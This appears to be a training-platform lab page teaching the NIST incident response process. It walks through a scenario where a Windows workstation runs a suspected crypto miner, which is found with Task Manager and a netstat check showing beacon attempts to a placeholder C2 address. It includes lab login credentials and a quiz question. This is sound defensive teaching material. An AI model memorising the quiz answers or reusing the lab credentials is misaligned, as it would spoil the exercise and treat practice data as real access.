
Incident Response Process
Practice the NIST Incident Response lifecycle steps on a compromised Windows workstation.
medium

To access material, start machines and answer questions login.
In this room, you will take on the role of a member of the Incident Response Team () tasked with managing an incident on a potentially compromised Windows workstation.
Learning Objectives
- Understand the different phases of the incident response process
- Apply the process to a realistic scenario as an incident responder
Prerequisites
This room is intended for level 2 analysts who want to level up their knowledge and gain some practical insights into Incident Response (). It is recommended that you be familiar with Windows , especially the concepts covered in the following rooms:
Because the main topic of this room is an advanced cyber security subject, it would be best for students to approach it after gaining basic knowledge of the most diffused cyber threats (malware, miners, botnets, etc.) and their delivery vectors, and being comfortable with common cyber security terminology.
While not strictly necessary to complete the room, the following are "nice to have" and can provide valuable context for better understanding the underlying concepts covered in this room:
If you haven't reviewed these yet, don't worry—you can still follow along with the room!
I'm ready to begin!
What Is Incident Response
Incident Response () refers to the processes and technologies an organisation employs to detect and react to cyber threats, security breaches, or cyber attacks. Implementing a formal incident response plan empowers cyber security teams to mitigate or prevent damage effectively.
Ideally, an organisation establishes incident response procedures and technologies within a formal incident response plan, detailing the specific steps for identifying, containing, and resolving various types of cyber attacks.
Organisations that need to define their incident response processes in a complete and effective manner can refer to two of the most commonly used frameworks, released respectively by the (National Institute of Standards and Technology) and by SANS (Sysadmin, Audit, Network, and Security), a private organisation that focuses on researching cyber security topics.

The Incident Response Framework involves 4 steps:
- Preparation: Establishing and maintaining an incident response capability.
- Detection and Analysis: Identifying and understanding the scope and impact of an incident.
- Containment, Eradication, and Recovery: Limiting the incident's impact, eliminating the threat, and restoring normal operations.
- Post-Incident Activity: Reviewing and improving the incident response process and documentation.
This framework falls into the context of the Cybersecurity Framework, which is a much broader set of guidelines for mitigating organisational cyber security risks at all levels.
SANS Incident Response 101, on the other hand, splits out the containment, eradication, and recovery into different steps, making the whole process comprised of 6 steps: preparation, identification, containment, eradication, recovery, and lessons learned.
Both frameworks can and are currently used by organisations worldwide to aid with the development of an effective Incident Response Plan.
Incident Response Is a Process
“Security is not a product, but a process” - Bruce Schneier
This quote by the famous American cryptographer, computer security professional, privacy specialist, and writer Bruce Schneier can be applied to anything cyber security, from incident handling and response to threat intelligence, vulnerability management, threat hunting, etc.
Stating that security is a process is a very concise way to convey the idea that security cannot be achieved simply by purchasing and deploying security products or tools. Instead, true security requires ongoing, comprehensive efforts that comprise a wide range of activities and practices. Security is a dynamic, multifaceted process that requires a coordinated and continuous effort. It's about creating a resilient system that must adapt to new challenges and threats over time.
Keeping this concept in mind, we can look at the Incident Response Framework steps not as a mere “to-do” list that we can archive once we've completed all phases. Rather, we should view it as a continuous lifecycle, with each step feeding new information to the next and each new incident providing valuable insights into the organisation's security stance. These insights can be learned during the post-incident activity (or lessons learned) step and must feed a new incident response cycle with improvements to be integrated during the next preparation phase.
The Incident Responder Mindset
As incident responders, we are usually called to action in the middle of the second phase of the Incident Response Framework: right after our detection tools or policies have fired an alert, prompting a deep analysis of the anomalies.
Getting thrown into the process in the middle of an emergency, with panic and urgency pushing us to find a solution ASAP (yes, it's yelled), we might lose sight of the big picture and forget one of the main goals of an incident response cycle: to feed new information to the next cycle. Thus, it's crucial that we document every step we take and every new information we gather. As incident responders, we must always remember that we have a double goal: to eradicate the threat and prevent it from impacting our organisation a second time.
With these two goals in mind, let's delve into our scenario and start our analysis.
What is the phase of the NIST Incident Response Framework in which incident responders are usually called to action?
Set up your virtual environment

Scenario
In our scenario, we are acting as members of our Incident Response Team. A member of the organisation's Team has called us to investigate and remedy a potential incident impacting a Windows workstation.
This is how the Team has engaged us:
The user contacted the IT Team, reporting that his laptop started acting up and became extremely slow, to the point that he was having trouble working. The user couldn't pinpoint exactly what he was doing when the computer suddenly slowed down. He was browsing the web and working on some documents, as usual. He tried rebooting the machine, but performance was still very low.
IT has checked the machine's resources and found that the usage is unusually high, even after closing all running apps. Suspecting a potential incident, IT has escalated the ticket to the Team.
The Team has verified that no alert was raised on the or platforms for the workstation. The only anomaly that we have identified is some outbound connections on the perimeter originating from the workstation's IP. The connections occur every second, and all have the same destination IP. The connections are not blocked by the FW. We have gone back to the user, who doesn't acknowledge these connection attempts.
Escalating to the Team.
For the scope of this room, we're assuming that all the pre-response steps have been correctly employed and that proper backups have been created before starting our investigation in order to preserve any evidence. We're also assuming that we're working in a safe environment, detached from our organisational network, to prevent the spreading of malicious artefacts within the organisation.
To follow along the steps described in this room and find the answers to the questions attached, click the Start Lab Machine button above before continuing. The machine will take approximately 3 minutes to boot up and will start in split view. In case the is not visible, you can click the Show Split View button on top of the page. If you prefer using , you can use the following credentials:

| Username | TryCleanUser |
| Password | TryM;neM3! |
| IP | MACHINE_IP |
Detection
The detection sub-step is deeply dependent on the previous preparation step: organisations need to put in place monitoring and detection systems such as (Security Information and Event Management), (Intrusion Detection Systems), and (Endpoint Detection and Response) solutions to help them proactively identify any potential threat within their infrastructure.
All these tools and systems must be integrated with policies and procedures to ensure that the proper teams are alerted in the event of a potential incident by occurrences of anomalies within the organisation's network traffic, suspicious access to systems or applications, or employees reporting suspicious activities or events.
In our scenario, the latest has happened: a user has reported a system anomaly to the IT Team. The IT Team recognised that the anomaly could be caused by a potential cyber threat and immediately escalated the incident to the proper teams.
Analysis
The analysis sub-step is when the actually comes into action. Keeping in mind the two goals highlighted in the previous task, we start our analysis by connecting to the machine and looking for the cause of the reported anomaly.
Identifying the Threat
As soon as we connect to the machine, we can easily verify what the user and IT Team have reported: the machine is very slow, and we can tell that something is using up its processing resources.
NOTE: please note that the artefacts that you'll find in the attached —e.g. file names, PIDs, usernames, etc.—are different from those shown in the images below.
Let's open the Windows Task Manager and look at the Processes tab. There are many ways to open the Task Manager, the most straightforward being to right-click on the Windows toolbar > select Task Manager from the menu.
Windows Task Manager is a very useful system utility that provides information about running applications, processes, and system performance. It allows users to monitor and manage system resources and troubleshoot issues.

We can see that no apps are currently running other than the task manager itself, although the system is still very slow. There must be some background task that uses up all the resources. To look at the background processes, we can click on More details. The view that opens is much more complete, and we can immediately see that the CPU usage is unusually high - as announced by the low machine performance.

From this view, we can already identify the first anomaly: it looks like most of the processing power is being used up by a single background process. As seasoned incident responders, we are already alarmed by the uncommon name of the process, and we can easily hypothesise that this could be malware. We could even go on a leap and guess that it could be a crypto miner, considering what we know for sure: that it is using up the machine resources to carry out unknown actions.
To confirm our suspicion, we go on with our analysis and start by looking at the suspicious process properties: right-click on the process > select Properties.

In the General tab, we can see another indicator of suspicion: the executable file's location is a temporary folder! This is very common for malware and extremely uncommon for legitimate software. Our hypothesis now seems even more concrete.
Remembering what our fellow colleagues from the SOC team have reported, an additional check we can perform to confirm our suspicion is verifying if the process is making any outbound connections. To do so, we will need the suspicious process's PID (process ID). We can find it by right-clicking on the process > selecting Go to details. This will open the Details tab and highlight the table row containing our process details.

Let's open a command prompt by searching for cmd in the Windows search bar and opening the Command Prompt app. We can use the following command paired with the PID that we got from the task manager's details: netstat -aofn | find "{PID}".
           Microsoft Windows [Version 10.0.19044.3324]
(c) Microsoft Corporation. All rights reserved.

C:\Users\IRUser>netstat -aofn | find "6872"
  TCP    10.10.17.57:49793      1.2.3.4:23123          SYN_SENT        6872
As our colleagues from the SOC have preannounced, we found an outbound connection attempt towards a suspicious combination of IP and random destination port. This adds to our suspicions: this could be the malware's attempt at contacting the Command and Control (C2) server to deliver mining data (if it's a crypto miner) or to get further instructions.
This combination of IP and port is a useful indicator of compromise (IoC). With it, we can perform various actions. For example:
- Immediately block the IP with a rule on the organisation's front-end firewall to prevent communication with the C2.
- Search for the IP in the organisation's network traffic logs to hunt for other occurrences of the malware within the organisation's infrastructure.
- Feed the IoC to a monitoring rule on the SIEM to proactively detect any later infection from the same malware.
To fully understand this malicious process's actions, we will need to carry out more advanced actions (such as a thorough malware analysis), but this goes beyond the scope of this room. We will assume that our IRT has analysed the executable and has, in fact, identified it as a crypto miner.
Identifying the Infection Vector
Once the incident has been confirmed, the IRT must understand and document the initial access vector. Some of the most common vectors are exploiting known vulnerabilities in internet-facing systems (web servers, application servers, FTP servers, etc.), phishing and social engineering, credential stuffing and brute force attacks, drive-by downloads, and supply-chain attacks.
Understanding the initial access vector is crucial because it helps pinpoint the 'hole' in the system, allowing for targeted remediation efforts to patch it.
Statistically, a workstation is most commonly compromised by careless actions carried out by end-users: clicking on a link in a phishing email, downloading a malicious attachment, or visiting a compromised website are all common infection vectors that exploit the inherent vulnerability within every organisation - its very human employees.
With this knowledge, we can re-read what the IT Team reported about the user's actions:
[...]
The user couldn't pinpoint exactly what he was doing when the computer suddenly slowed down. He was browsing the web and working on some documents, as usual.
[...]

We can hypothesise a drive-by download or a malicious file inadvertently downloaded from a phishing link. Let's look at the download history to see if anything catches our responder's eye.
We can open a browser by searching for “browser” in the Windows search bar. We will see that only one browser is installed: the default Microsoft Edge. Let's open it and look at the browsing history. The fastest way to open Edge's download history is to go to this URL: edge://downloads/all.
